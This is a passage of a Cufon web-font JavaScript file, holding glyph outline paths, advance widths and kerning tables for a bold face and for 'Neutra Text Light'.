:139},"g":{"d":"161,-94v0,-25,-15,-41,-42,-41v-27,0,-42,16,-42,41v0,24,16,42,42,42v26,0,42,-18,42,-42xm104,-191v26,0,42,11,55,26r0,-20r65,0r0,167v17,117,-138,140,-199,71v-7,-9,-12,-19,-13,-31r74,0v3,12,16,18,31,18v36,1,43,-26,42,-62v-50,54,-156,14,-150,-69v4,-59,35,-98,95,-100","w":243},"h":{"d":"121,-139v-54,0,-28,87,-34,139r-65,0r0,-299r65,0r1,138v15,-18,28,-30,59,-30v89,-2,67,107,69,191r-65,0v-7,-50,21,-139,-30,-139","w":237},"i":{"d":"18,-256v0,-22,14,-36,36,-36v22,0,37,14,37,36v0,22,-15,37,-37,37v-22,0,-36,-15,-36,-37xm87,0r-65,0r0,-185r65,0r0,185","w":108},"j":{"d":"18,-256v0,-22,14,-36,36,-36v22,0,37,14,37,36v0,22,-15,37,-37,37v-22,0,-36,-15,-36,-37xm87,92r-65,0r0,-277r65,0r0,277","w":108},"k":{"d":"87,-118r68,-67r90,0r-93,86r99,99r-92,0r-72,-75r0,75r-65,0r0,-299r65,0r0,181","w":247},"l":{"d":"87,0r-65,0r0,-299r65,0r0,299","w":108},"m":{"d":"116,-140v-49,7,-22,91,-29,140r-65,0r0,-185r65,0v1,7,-2,18,1,23v23,-40,103,-37,121,6v11,-21,34,-34,63,-35v87,-2,58,111,63,191r-66,0r0,-104v-1,-19,-8,-35,-27,-35v-53,0,-24,89,-31,139r-66,0v-7,-49,22,-134,-29,-140","w":356},"n":{"d":"121,-139v-55,3,-28,88,-34,139r-65,0r0,-185r65,0v1,7,-2,18,1,24v15,-21,28,-29,59,-30v90,-4,66,108,69,191r-65,0r0,-105v-1,-20,-8,-35,-30,-34","w":237},"o":{"d":"161,-92v0,-26,-16,-42,-42,-42v-26,0,-42,16,-42,42v0,24,17,41,42,41v25,0,42,-17,42,-41xm8,-92v0,-66,47,-99,111,-99v65,0,111,33,111,99v0,65,-45,98,-111,98v-66,0,-111,-33,-111,-98","w":238},"p":{"d":"167,-92v0,-26,-16,-42,-42,-42v-26,0,-42,16,-42,42v0,24,17,41,42,41v25,0,42,-17,42,-41xm235,-92v6,81,-96,128,-150,74r0,110r-66,0r0,-277r66,0v1,6,-2,16,1,21v10,-17,31,-27,55,-27v59,0,90,41,94,99","w":245},"q":{"d":"163,-92v-1,-26,-16,-42,-42,-42v-26,0,-43,16,-43,42v0,24,17,41,43,41v25,0,42,-17,42,-41xm104,-191v25,0,45,12,57,27r0,-21r65,0r0,277r-65,0r0,-110v-13,15,-33,24,-58,24v-58,0,-92,-39,-92,-98v0,-57,34,-99,93,-99","w":245},"r":{"d":"160,-124v-37,-18,-73,3,-73,49r0,75r-65,0r0,-185r65,0v1,10,-2,23,1,31v13,-24,36,-34,72,-33r0,63","w":163,"k":{"z":-7,"y":-6,"w":-6,"v":-6,"t":-6,"q":6,"o":6,"g":-6,"f":-7,".":33,",":33}},"s":{"d":"50,-82v-59,-32,-10,-117,55,-109v24,3,43,5,61,12r-22,42v-13,-8,-49,-18,-56,3v17,31,83,9,83,71v0,77,-111,83,-162,48r24,-46v15,9,35,18,59,18v16,0,17,-24,1,-27v-15,-3,-30,-5,-43,-12","w":184},"t":{"d":"93,0r-65,0r0,-131r-22,0r0,-54r22,0r0,-55r65,0r0,55r37,0r0,54r-37,0r0,131","w":129},"u":{"d":"119,6v-58,0,-99,-20,-98,-79r0,-112r65,0v7,51,-23,139,33,139v56,0,25,-89,33,-139r65,0r0,112v1,59,-40,79,-98,79","w":237},"v":{"d":"112,-90r44,-95r74,0r-97,185r-42,0r-96,-185r73,0","w":224,"k":{".":27,",":43}},"w":{"d":"113,-85r47,-100r39,0r46,100r47,-100r72,0r-97,185r-42,0r-46,-101r-45,101r-43,0r-96,-185r72,0","w":358,"k":{".":33,",":50}},"x":{"d":"12,-185r83,0r33,38r33,-38r85,0r-76,85r92,100r-86,0r-48,-55r-47,55r-86,0r92,-100","w":256},"y":{"d":"-5,-185r75,0r50,95r48,-95r74,0r-148,277r-73,0r63,-117","w":235,"k":{".":33,",":43}},"z":{"d":"190,-54r0,54r-187,0r87,-130r-76,0r0,-55r185,0r-87,131r78,0","w":201},"{":{"d":"38,-59v0,-17,-8,-24,-25,-23r0,-37v15,1,25,-5,25,-19v2,-72,-19,-162,76,-146r0,43v-17,-1,-26,2,-26,21v0,49,13,116,-34,120v51,3,30,78,34,130v0,13,12,13,26,13r0,43v-48,6,-76,-12,-76,-54r0,-91","w":126},"|":{"d":"131,77r-54,0r0,-360r54,0r0,360","w":208},"}":{"d":"89,-138v-1,16,10,20,25,19r0,37v-17,-1,-25,5,-25,23v0,72,18,161,-76,145r0,-43v66,6,-15,-137,60,-144v-52,-1,-35,-77,-35,-127v0,-13,-12,-13,-25,-13r0,-43v48,-5,76,12,76,55r0,91","w":126},"~":{"d":"166,-104v12,-3,18,-19,22,-30r41,35v-16,27,-42,70,-87,50v-20,-9,-36,-28,-60,-32v-14,3,-18,19,-24,30r-40,-35v18,-20,28,-56,63,-56v35,0,52,34,85,38"},"\u00a0":{"w":123}}});Cufon.registerFont({"w":127,"face":{"font-family":"Neutra Text Light","font-weight":300,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 0 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"3","bbox":"-18 -265 327 80","underline-thickness":"7.2","underline-position":"-44.28","stemh":"12","stemv":"14","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":87},"!":{"d":"35,-61r-3,-184r16,0r-2,184r-11,0xm54,-11v0,19,-27,18,-27,0v0,-8,6,-14,13,-14v7,0,14,6,14,14","w":80},"\"":{"d":"53,-175r-2,-70r15,0r-2,70r-11,0xm17,-175r-2,-70r15,0r-2,70r-11,0","w":81,"k":{"9":4,"8":7,"7":-7,"6":18,"5":4,"4":36,"2":7,"1":-14,"0":11}},"#":{"d":"26,-69r10,-40r-26,0r0,-12r29,0r11,-45r-29,0r0,-12r32,0r10,-42r13,0r-10,42r40,0r10,-42r13,0r-10,42r26,0r0,12r-29,0r-11,45r29,0r0,12r-32,0r-10,40r-14,0r11,-40r-40,0r-10,40r-13,0xm52,-121r40,0r11,-45r-40,0","w":155,"k":{"9":9,"8":5,"6":14,"5":4,"4":40,"3":5,"2":7,"1":-7,"0":11}},"$":{"d":"66,3v-28,-3,-50,-21,-59,-39r12,-5v8,16,25,28,47,31r0,-79v-61,-6,-66,-90,0,-92r0,-39r12,0r0,39v23,3,40,17,47,32r-11,6v-7,-13,-18,-23,-36,-25r0,70v71,9,76,97,0,101r0,40r-12,0r0,-40xm66,-169v-21,1,-35,12,-35,31v0,19,11,28,35,35r0,-66xm78,-9v26,-1,42,-15,42,-36v0,-22,-15,-31,-42,-39r0,75","w":145,"k":{"9":4}},"%":{"d":"62,-79v-27,0,-51,-21,-51,-51v0,-30,24,-51,51,-51v27,0,51,21,51,51v0,30,-24,51,-51,51xm68,0r111,-178r14,0r-111,178r-14,0xm198,3v-27,0,-51,-21,-51,-51v0,-30,24,-51,51,-51v27,0,51,21,51,51v0,30,-24,51,-51,51xm62,-91v21,0,38,-16,38,-39v0,-23,-17,-39,-38,-39v-21,0,-38,16,-38,39v0,23,17,39,38,39xm198,-9v21,0,38,-16,38,-39v0,-23,-17,-39,-38,-39v-21,0,-37,16,-37,39v0,23,16,39,37,39","w":260},"&":{"d":"103,-141r62,74v8,-18,12,-41,12,-67r14,0v0,31,-6,58,-16,79r46,55r-18,0r-36,-42v-30,61,-150,63,-150,-20v0,-44,33,-63,66,-82v-35,-29,-42,-102,19,-104v27,0,47,21,47,47v0,26,-21,45,-46,60xm95,-152v21,-13,39,-27,39,-49v0,-20,-13,-33,-32,-33v-47,0,-33,67,-7,82xm158,-53r-67,-81v-31,18,-59,34,-59,72v0,32,21,52,54,52v31,0,56,-16,72,-43","w":228,"k":{"y":7,"w":7,"v":7,"u":5,"t":4,"s":4,"q":5,"o":5,"g":4,"f":4,"e":5,"d":5,"c":5,"Y":36,"W":22,"V":31,"U":7,"T":29,"Q":9,"O":9,"G":9,"C":9,"9":13,"8":5,"7":13,"1":7,"0":11}},"(":{"d":"74,49v-30,-32,-59,-82,-59,-154v0,-72,29,-121,59,-153r10,8v-28,32,-54,77,-54,145v0,69,26,114,54,146","w":93,"k":{"y":7,"w":7,"v":7,"u":4,"s":5,"q":7,"o":7,"j":-18,"g":-9,"f":4,"e":7,"d":7,"c":7,"a":4,"X":4,"S":4,"Q":7,"O":7,"J":11,"G":7,"C":7,"9":7,"8":7,"6":7,"1":11,"0":11}},")":{"d":"20,49r-10,-8v28,-32,54,-78,54,-146v0,-69,-26,-113,-54,-145r10,-8v30,32,59,81,59,153v0,72,-29,122,-59,154","w":93},"*":{"d":"62,-138r2,-47r-38,25r-6,-12r43,-20r-43,-19r6,-12r38,25r-2,-47r13,0r-3,47r38,-25r7,12r-43,19r42,20r-6,12r-38,-25r3,47r-13,0","w":136,"k":{"s":14,"q":22,"o":22,"g":25,"e":22,"d":22,"c":22,"a":14,"Z":11,"Y":4,"X":14,"W":-4,"T":-5,"Q":4,"O":4,"J":43,"G":4,"C":4,"A":36}},"+":{"d":"57,-34r0,-48r-43,0r0,-13r43,0r0,-47r14,0r0,47r43,0r0,13r-43,0r0,48r-14,0","k":{"7":18,"5":4,"4":14,"3":14,"2":7,"1":11}},",":{"d":"14,40r14,-39v-17,-3,-10,-30,4,-27v33,7,-3,47,-9,66r-9,0","w":64,"k":{"y":22,"w":22,"v":25,"u":7,"t":11,"s":2,"q":11,"o":11,"j":-4,"f":5,"e":11,"d":11,"c":11,"Y":54,"W":36,"V":43,"U":14,"T":47,"Q":18,"O":18,"J":-7,"G":18,"C":18,"A":-7,"9":22,"8":7,"7":14,"6":7,"4":-9,"3":-7,"1":18,"0":11}},"-":{"d":"18,-75r0,-13r63,0r0,13r-63,0","w":100,"k":{"z":5,"y":7,"x":14,"w":7,"v":7,"s":5,"g":4,"Z":11,"Y":47,"X":29,"W":29,"V":40,"U":5,"T":43,"J":11,"A":7,"7":22,"4":7,"3":7,"2":11,"1":14}},"\u00ad":{"d":"18,-75r0,-13r63,0r0,13r-63,0","w":100},".":{"d":"32,3v-7,0,-14,-7,-14,-15v0,-8,7,-14,14,-14v8,0,15,6,15,14v0,8,-7,15,-15,15","w":64,"k":{"y":25,"w":22,"v":25,"u":7,"t":11,"s":2,"q":11,"o":11,"g":5,"f":5,"e":11,"d":11,"c":11,"Y":54,"W":36,"V":43,"U":14,"T":47,"Q":18,"O":18,"J":-7,"G":18,"C":18,"A":-7,"9":22,"8":7,"7":14,"6":7,"4":-9,"1":18,"0":11}},"\/":{"d":"10,46r112,-306r15,0r-112,306r-15,0","w":158,"k":{"z":38,"y":29,"x":29,"w":23,"v":29,"u":31,"t":18,"s":43,"r":29,"q":36,"p":29,"o":36,"n":29,"m":29,"l":11,"j":11,"i":11,"g":47,"f":14,"e":36,"d":36,"c":36,"a":40,"Z":11,"X":7,"S":7,"Q":14,"O":14,"J":40,"G":14,"C":14,"A":47,"9":36,"8":29,"7":22,"6":36,"5":32,"4":65,"3":32,"2":32,"1":11,"0":32,"\/":54}},"0":{"d":"109,3v-50,0,-93,-39,-93,-92v0,-53,43,-92,93,-92v51,0,93,39,93,92v0,53,-42,92,-93,92xm109,-10v44,0,78,-34,78,-79v0,-46,-34,-79,-78,-79v-44,0,-78,33,-78,79v0,45,34,79,78,79","w":217,"k":{"}":7,"]":7,"?":22,"7":11,"3":4,"\/":11,".":11,",":11,")":11,"\"":11}},"1":{"d":"50,0r0,-166r-42,0r0,-12r57,0r0,178r-15,0","w":94,"k":{")":11}},"2":{"d":"12,0r0,-3v35,-35,116,-73,116,-126v0,-27,-18,-39,-42,-39v-24,0,-42,14,-51,41r-12,-4v8,-62,119,-70,119,2v0,47,-68,89,-103,117v32,-2,74,-1,109,-1r0,13r-136,0","w":167,"k":{"?":11,">":4,"=":4,"<":7,"7":4,"6":4,"-":7,"+":4,"\"":7}},"3":{"d":"157,-35v0,87,-122,93,-148,27r12,-6v21,54,121,52,121,-21v0,-47,-47,-67,-87,-50r-2,-3r72,-79v-28,2,-67,1,-98,1r0,-12r123,1v-23,24,-44,53,-70,74v46,-3,77,25,77,68","w":172,"k":{"?":4,"<":7,"9":5,"%":7,"#":4}},"4":{"d":"143,-24r27,0r0,13r-27,0r0,45r-15,0r0,-45r-121,0v40,-62,90,-113,133,-172r3,0r0,159xm128,-24r1,-126v-30,43,-67,86,-100,127v28,-2,68,-1,99,-1","w":182,"k":{"?":7,"=":4,"<":11,":":-7,"9":4,"7":4,".":-7,"-":7,",":-7,"+":4,"%":9,"\"":7}},"5":{"d":"156,-36v0,78,-113,96,-142,38r11,-7v23,47,123,35,116,-31v10,-60,-81,-73,-110,-39r-3,0r0,-103r116,0r0,12r-103,0r0,70v45,-28,115,0,115,60","w":171,"k":{"?":7,"<":7,"9":5,"7":4,"%":7,"\"":4}},"6":{"d":"90,3v-67,0,-87,-72,-53,-124r65,-99r16,0v-22,31,-43,69,-67,97v39,-39,112,-3,112,55v0,40,-30,71,-73,71xm89,-10v34,0,59,-24,59,-58v0,-36,-22,-59,-58,-59v-36,0,-59,27,-59,59v0,34,22,58,58,58","w":178,"k":{"}":4,"]":4,"?":11,"9":4,"7":20,"5":4,"4":4,"3":5,"2":5,"\/":4,".":7,",":7,")":7,"%":4,"\"":22}},"7":{"d":"30,34r96,-200r-113,0r0,-12v43,2,94,-4,133,2r-101,210r-15,0","w":156,"k":{"@":11,">":7,"=":11,"<":22,":":18,"6":14,"5":5,"4":29,"3":4,"2":4,"1":-7,"0":7,"\/":25,".":32,"-":14,",":32,"+":14,"&":7,"\"":-7}},"8":{"d":"92,3v-46,0,-77,-27,-77,-66v0,-31,22,-52,52,-60v-20,-7,-34,-24,-34,-47v0,-31,26,-52,59,-52v63,0,81,83,25,99v82,17,61,126,-25,126xm92,-129v27,0,45,-17,45,-41v0,-23,-18,-40,-45,-40v-27,0,-45,17,-45,40v0,24,17,41,45,41xm92,-10v37,0,62,-21,62,-53v0,-32,-25,-53,-62,-53v-37,0,-62,21,-62,53v0,32,25,53,62,53","w":183,"k":{"?":7,"<":4,"7":5,"5":7,"4":4,"3":4,"2":4,"\/":7,".":7,",":7,")":7,"%":4,"\"":7}},"9":{"d":"71,34r60,-87v-42,39,-115,4,-115,-56v0,-40,32,-72,75,-72v68,0,89,72,54,126r-58,89r-16,0xm91,-49v36,0,60,-27,60,-60v0,-35,-24,-59,-60,-59v-35,0,-60,24,-60,59v0,36,24,60,60,60","w":181,"k":{"}":4,"]":4,"?":14,"6":4,"5":5,"4":14,"3":11,"\/":11,".":22,",":22,")":7,"&":2,"\"":4}},":":{"d":"34,-77v-7,0,-14,-6,-14,-14v0,-8,7,-15,14,-15v8,0,15,7,15,15v0,8,-7,14,-15,14xm34,3v-7,0,-14,-7,-14,-15v0,-8,7,-15,14,-15v8,0,15,7,15,15v0,8,-7,15,-15,15","w":68,"k":{"y":7,"w":5,"v":7,"t":4,"f":4,"Y":47,"W":25,"V":32,"U":5,"T":43,"J":-5,"A":-4,"9":4,"7":18,"4":-7,"1":11}},";":{"d":"34,-77v-7,0,-14,-6,-14,-14v0,-8,7,-15,14,-15v8,0,15,7,15,15v0,8,-7,14,-15,14xm16,40r14,-39v-17,-3,-10,-30,4,-27v33,7,-3,47,-9,66r-9,0","w":68,"k":{"y":7,"w":5,"v":7,"t":4,"f":4,"A":-4}},"\u037e":{"d":"34,-77v-7,0,-14,-6,-14,-14v0,-8,7,-15,14,-15v8,0,15,7,15,15v0,8,-7,14,-15,14xm16,40r14,-39v-17,-3,-10,-30,4,-27v33,7,-3,47,-9,66r-9,0","w":68},"<":{"d":"108,-38r-93,-48r0,-4r93,-47r0,14r-71,35r71,36r0,14","k":{"7":7,"5":4,"3":4,"2":4}},"=":{"d":"16,-102r0,-13r96,0r0,13r-96,0xm16,-61r0,-13r96,0r0,13r-96,0","k":{"7":18,"4":4,"3":11,"2":4,"1":14}},">":{"d":"20,-38r0,-14r70,-35r-70,-36r0,-14r93,48r0,4","k":{"7":29,"5":5,"4":25,"3":22,"2":13,"1":14}},"?":{"d":"63,-60r0,-66v39,3,64,-22,65,-55v3,-65,-89,-70,-107,-17r-12,-6v20,-64,134,-58,134,23v0,38,-30,66,-67,67r0,54r-13,0xm69,3v-7,0,-14,-6,-14,-14v0,-8,7,-14,14,-14v7,0,14,6,14,14v0,8,-7,14,-14,14","w":161},"@":{"d":"223,57v-92,50,-204,-17,-204,-124v0,-80,62,-140,138,-140v78,0,136,59,136,132v0,55,-24,77,-51,77v-22,0,-36,-13,-38,-36v-22,62,-116,39,-116,-30v0,-69,93,-95,115,-34r0,-32r14,0v6,42,-18,120,25,120v21,0,37,-19,37,-65v0,-64,-46,-120,-122,-120v-73,0,-124,58,-124,128v0,94,99,161,184,113xm152,-9v29,0,51,-25,51,-55v0,-31,-22,-57,-51,-57v-29,0,-49,26,-49,57v0,30,20,55,49,55","w":312,"k":{"y":5,"x":5,"w":4,"v":5,"s":2,"Y":36,"X":7,"W":25,"V":32,"T":32,"7":7,"5":4,"3":7,"1":4}},"A":{"d":"16,0r99,-248r4,0r100,248r-16,0r-18,-48r-136,0r-18,48r-15,0xm54,-60r125,0r-62,-162v-17,53,-43,110,-63,162","w":234,"k":{"}":4,"y":18,"w":11,"v":18,"u":5,"t":4,"s":4,"q":2,"o":2,"g":4,"e":2,"d":2,"c":2,"]":4,"\\":47,"Y":32,"W":22,"V":25,"U":9,"T":25,"Q":14,"O":14,"G":14,"C":14,"?":18,";":-4,":":-4,".":-7,"-":7,",":-7,"*":36}},"B":{"d":"37,0r0,-245r78,0v73,-6,85,87,35,109v31,7,51,33,51,66v0,39,-22,70,-75,70r-89,0xm52,-140r68,0v35,0,46,-20,46,-46v0,-26,-14,-46,-53,-46r-61,0r0,92xm52,-13r72,0v46,0,62,-25,62,-57v0,-33,-19,-57,-63,-57r-71,0r0,114","w":218,"k":{"z":4,"y":2,"x":4,"v":2,"u":2,"g":4,"\\":7,"Z":4,"Y":9,"X":4,"W":4,"V":7,"T":11,"S":-4,"*":11,"&":-5}},"C":{"d":"246,-46v-60,90,-225,48,-225,-76v0,-121,162,-168,222,-79r-11,8v-18,-26,-47,-41,-86,-41v-63,0,-110,48,-110,112v0,64,47,112,110,112v38,0,70,-16,89,-44","w":263,"k":{"z":2,"y":4,"x":5,"w":4,"v":4,"l":2,"j":2,"i":2,"g":4,"Y":4,"X":7,"T":4,"S":-5,"A":4,"?":-7,"&":-7}},"D":{"d":"37,0r0,-245v110,-10,186,29,186,123v0,93,-76,133,-186,122xm52,-13v96,8,156,-33,156,-109v0,-76,-60,-118,-156,-109r0,218","w":243,"k":{"}":4,"z":5,"x":5,"u":2,"r":4,"q":4,"p":4,"o":4,"n":4,"m":4,"l":4,"k":4,"j":4,"i":4,"h":4,"g":7,"e":4,"d":4,"c":4,"b":4,"a":4,"]":4,"\\":14,"Z":13,"Y":18,"X":18,"W":5,"V":14,"T":14,"S":4,"J":7,"A":14,"?":4,"\/":14,".":18,",":18,"*":4,")":7}},"E":{"d":"37,0r0,-245r143,0r0,13r-128,0r0,131r115,0r0,13r-115,0r0,75r133,0r0,13r-148,0","w":206,"k":{"y":11,"w":9,"v":11,"u":7,"t":4,"s":4,"r":4,"q":7,"p":4,"o":7,"n":4,"m":4,"l":4,"j":4,"i":4,"g":4,"f":4,"e":7,"d":7,"c":7,".":-7,",":-7,"*":7}},"F":{"d":"37,0r0,-245r143,0r0,13r-128,0r0,131r116,0r0,14r-116,0r0,87r-15,0","w":200,"k":{"z":11,"y":13,"x":14,"w":9,"v":13,"u":11,"s":9,"r":7,"q":11,"p":7,"o":11,"n":7,"m":7,"l":5,"k":4,"j":5,"i":5,"h":4,"g":13,"e":11,"d":11,"c":11,"b":4,"a":7,"\\":-4,"Z":7,"T":-4,"S":4,"J":18,"A":14,"?":-7,"\/":18,".":22,",":22,")":-4,"&":4}},"G":{"d":"147,3v-70,0,-126,-50,-126,-125v0,-110,135,-164,209,-95r-9,10v-64,-61,-185,-11,-185,85v0,64,48,112,111,112v42,0,67,-14,83,-29r0,-57r-79,0r0,-13r93,0r0,76v-20,20,-50,36,-97,36","w":268,"k":{"}":4,"x":4,"]":4,"\\":7,"Z":4,"Y":14,"X":7,"W":7,"V":9,"T":7,"S":-4,"A":4,"*":11,")":4}},"H":{"d":"37,0r0,-245r15,0r0,144r142,0r0,-144r15,0r0,245r-15,0r0,-87r-142,0r0,87r-15,0","w":246,"k":{"z":5,"y":7,"x":5,"w":5,"v":7,"u":5,"t":4,"s":5,"r":4,"q":4,"p":4,"o":4,"n":4,"m":4,"l":4,"k":4,"j":4,"i":4,"h":4,"g":5,"f":4,"e":4,"d":4,"c":4,"b":4,"a":4}},"I":{"d":"39,0r0,-245r14,0r0,245r-14,0","w":91,"k":{"z":5,"y":7,"x":5,"w":5,"v":7,"u":5,"t":4,"s":5,"r":4,"q":4,"p":4,"o":4,"n":4,"m":4,"l":4,"k":4,"j":4,"i":4,"h":4,"g":5,"f":4,"e":4,"d":4,"c":4,"b":4,"a":4}},"J":{"d":"134,-60v6,75,-97,79,-119,30r12,-7v20,42,92,36,92,-24r0,-184r15,0r0,185","w":171,"k":{"z":5,"y":4,"x":11,"w":4,"v":4,"u":7,"t":5,"s":5,"r":5,"q":9,"p":5,"o":9,"n":5,"m":5,"l":7,"k":5,"j":7,"i":7,"h":5,"g":11,"f":4,"e":9,"d":9,"c":9,"b":5,"a":5,"Z":5,"X":7,"J":11,"A":9,":":5,"\/":11,".":14,",":14}},"K":{"d":"50,-86v36,-60,81,-104,121,-159r17,0r-95,122r104,123r-18,0r-96,-113r-31,39r0,74r-15,0r0,-245r15,0","w":211,"k":{"y":18,"w":14,"v":18,"u":13,"t":11,"s":11,"r":4,"q":14,"p":4,"o":14,"n":4,"m":4,"l":4,"j":4,"i":4,"g":7,"f":5,"e":14,"d":14,"c":14,"a":4,"U":4,"S":4,"Q":14,"O":14,"J":4,"G":14,"C":14,"-":22,"*":7,"&":4}},"L":{"d":"37,0r0,-245r15,0r0,232r118,0r0,13r-133,0","w":184,"k":{"y":22,"w":14,"v":22,"u":9,"t":14,"s":4,"q":9,"o":9,"e":9,"d":9,"c":9,"\\":29,"Y":29,"W":22,"V":29,"U":9,"T":25,"Q":16,"O":16,"J":-4,"G":16,"C":16,"?":14,".":-7,"-":11,",":-7,"*":40}},"M":{"d":"37,0r0,-248r4,0r110,146r111,-146r3,0r0,248r-14,0r1,-216v-28,45,-68,91,-99,134r-4,0r-99,-134r1,216r-14,0","w":302,"k":{"z":5,"y":7,"x":5,"w":5,"v":7,"u":5,"t":4,"s":5,"r":4,"q":4,"p":4,"o":4,"n":4,"m":4,"l":4,"k":4,"j":4,"i":4,"h":4,"g":5,"f":4,"e":4,"d":4,"c":4,"b":4,"a":4}},"N":{"d":"217,3r-167,-219r1,216r-14,0r0,-248r4,0r168,220r-1,-217r14,0r0,248r-5,0","w":258,"k":{"z":5,"y":7,"x":5,"w":5,"v":7,"u":5,"t":4,"s":5,"r":4,"q":4,"p":4,"o":4,"n":4,"m":4,"l":4,"k":4,"j":4,"i":4,"h":4,"g":5,"f":4,"e":4,"d":4,"c":4,"b":4,"a":4}},"O":{"d":"146,3v-69,0,-125,-50,-125,-125v0,-75,56,-126,125,-126v69,0,125,51,125,126v0,75,-56,125,-125,125xm146,-10v63,0,110,-48,110,-112v0,-64,-47,-112,-110,-112v-63,0,-110,48,-110,112v0,64,47,112,110,112","w":291,"k":{"}":7,"z":5,"x":5,"u":2,"r":4,"q":4,"p":4,"o":4,"n":4,"m":4,"l":4,"k":4,"j":4,"i":4,"h":4,"g":7,"e":4,"d":4,"c":4,"b":4,"a":4,"]":7,"\\":14,"Z":13,"Y":18,"X":18,"W":5,"V":14,"T":14,"S":4,"J":7,"A":14,"?":5,"\/":14,".":18,",":18,"*":4,")":7}},"P":{"d":"37,0r0,-245r50,0v66,0,97,38,97,91v0,63,-50,100,-132,91r0,63r-15,0xm52,-76v73,8,117,-23,117,-78v0,-56,-43,-86,-117,-78r0,156","w":207,"k":{"}":4,"z":7,"x":11,"s":11,"r":5,"q":13,"p":5,"o":13,"n":5,"m":5,"l":4,"k":4,"j":4,"i":4,"h":4,"g":14,"e":13,"d":13,"c":13,"b":4,"a":7,"]":4,"\\":4,"Z":14,"Y":4,"X":18,"W":4,"V":4,"T":5,"J":25,"A":20,"@":7,":":7,"\/":25,".":36,"-":7,",":36,")":4,"&":11}},"Q":{"d":"234,-31r38,40r-11,9r-38,-40v-79,59,-202,7,-202,-100v0,-75,56,-126,125,-126v69,0,125,51,125,126v0,38,-14,69,-37,91xm213,-32r-40,-43r10,-9r41,43v66,-63,21,-193,-78,-193v-63,0,-110,48,-110,112v0,91,107,144,177,90","w":291,"k":{"u":2,"q":4,"o":4,"e":4,"d":4,"c":4,"\\":14,"Z":4,"Y":18,"X":11,"W":5,"V":14,"T":14,"A":4,"?":5,".":4,"*":4}},"R":{"d":"131,-75r55,75r-18,0r-51,-70v-18,4,-43,3,-65,3r0,67r-15,0r0,-245r49,0v112,-6,130,136,45,170xm52,-80v72,8,123,-25,117,-76v5,-51,-44,-85,-117,-76r0,152","w":211,"k":{"}":4,"z":4,"y":4,"x":4,"v":4,"u":7,"s":5,"r":4,"q":11,"p":4,"o":11,"n":4,"m":4,"l":4,"k":4,"j":4,"i":4,"h":4,"g":11,"e":11,"d":11,"c":11,"b":4,"a":5,"]":4,"\\":4,"Z":4,"Y":4,"X":4,"W":4,"V":5,"U":2,"T":5,"J":5,"A":4,"@":4,":":4,"-":5,")":4,"&":4}},"S":{"d":"95,3v-46,0,-70,-25,-82,-49r13,-6v12,22,30,42,69,42v32,0,58,-19,58,-50v0,-66,-123,-62,-123,-133v0,-34,27,-55,60,-55v33,0,50,18,62,36r-11,7v-10,-16,-24,-30,-51,-30v-29,0,-46,17,-46,42v-2,62,124,60,124,133v0,38,-31,63,-73,63","w":189,"k":{"}":7,"z":4,"y":7,"x":4,"w":4,"v":7,"u":2,"j":2,"i":2,"]":7,"\\":11,"Z":2,"Y":14,"X":5,"W":4,"V":7,"T":5,"S":-4,"?":7,"\/":4,"*":11,")":4}},"T":{"d":"90,0r0,-232r-78,0r0,-13r170,0r0,13r-78,0r0,232r-14,0","w":194,"k":{"}":-4,"z":40,"y":43,"x":43,"w":40,"v":43,"u":43,"t":11,"s":40,"r":43,"q":40,"p":43,"o":40,"n":43,"m":43,"l":11,"j":11,"i":11,"g":43,"e":40,"d":40,"c":40,"a":36,"]":-4,"Z":7,"Y":-4,"X":5,"W":-4,"V":-2,"Q":14,"O":14,"J":29,"G":14,"C":14,"A":25,"@":32,":":43,"\/":32,".":47,"-":43,",":47,"*":-5,"&":22}},"U":{"d":"117,3v-47,0,-82,-29,-82,-84r0,-164r14,0r0,163v0,47,28,72,68,72v40,0,68,-25,68,-72r0,-163r15,0r0,164v0,55,-36,84,-83,84","w":234,"k":{"z":5,"y":4,"x":11,"w":4,"v":4,"u":7,"t":5,"s":5,"r":5,"q":9,"p":5,"o":9,"n":5,"m":5,"l":7,"k":5,"j":7,"i":7,"h":5,"g":11,"f":4,"e":9,"d":9,"c":9,"b":5,"a":5,"Z":5,"X":7,"J":11,"A":9,":":5,"\/":11,".":14,"-":5,",":14}},"V":{"d":"115,3r-99,-248r16,0r86,222r86,-222r15,0r-99,248r-5,0","w":234,"k":{"}":-4,"z":27,"y":25,"x":31,"w":22,"v":25,"u":29,"t":11,"s":31,"r":25,"q":32,"p":25,"o":32,"n":25,"m":25,"l":14,"j":14,"i":14,"g":36,"f":7,"e":32,"d":32,"c":32,"a":29,"]":-4,"Z":11,"X":9,"T":-2,"Q":14,"O":14,"J":36,"G":14,"C":14,"A":25,"@":32,":":32,"\/":47,".":43,"-":40,",":43,"&":23}},"W":{"d":"91,3r-76,-248r16,0r63,215r75,-218r5,0r70,200v6,21,1,22,8,0r60,-197r15,0r-76,248r-4,0r-72,-203v-7,-23,0,-23,-8,0r-72,203r-4,0","w":342,"k":{"}":-4,"z":20,"y":14,"x":22,"w":11,"v":14,"u":20,"t":9,"s":22,"r":20,"q":29,"p":20,"o":29,"n":20,"m":20,"l":11,"j":11,"i":11,"g":29,"f":5,"e":29,"d":29,"c":29,"a":25,"]":-4,"Z":5,"X":5,"T":-4,"Q":5,"O":5,"J":29,"G":5,"C":5,"A":22,"@":25,":":25,"\/":36,".":36,"-":29,",":36,"*":-4,"&":18}},"X":{"d":"18,0r86,-132r-72,-113r17,0r63,102r65,-102r16,0r-73,112r86,133r-17,0r-77,-122v-23,43,-53,81,-78,122r-16,0","w":224,"k":{"y":18,"w":14,"v":18,"u":7,"t":7,"s":4,"q":11,"o":11,"l":5,"j":5,"i":5,"g":4,"f":4,"e":11,"d":11,"c":11,"\\":7,"Y":7,"W":5,"V":9,"U":7,"T":5,"Q":18,"O":18,"J":4,"G":18,"C":18,"@":7,"?":7,"-":29,"*":14,")":4,"&":7}},"Y":{"d":"108,0r0,-76r-92,-169r16,0v27,53,61,100,84,157r85,-157r15,0r-93,169r0,76r-15,0","w":231,"k":{"}":-4,"z":36,"y":32,"x":38,"w":32,"v":32,"u":38,"t":16,"s":40,"r":32,"q":47,"p":32,"o":47,"n":32,"m":32,"l":18,"k":7,"j":18,"i":18,"h":7,"g":47,"f":11,"e":47,"d":47,"c":47,"b":7,"a":36,"]":-4,"Z":7,"X":7,"T":-4,"S":2,"Q":18,"O":18,"J":40,"G":18,"C":18,"A":32,"@":36,":":47,"\/":47,".":54,"-":47,",":54,"*":4,"&":31}},"Z":{"d":"16,0r0,-4r149,-228r-130,0r0,-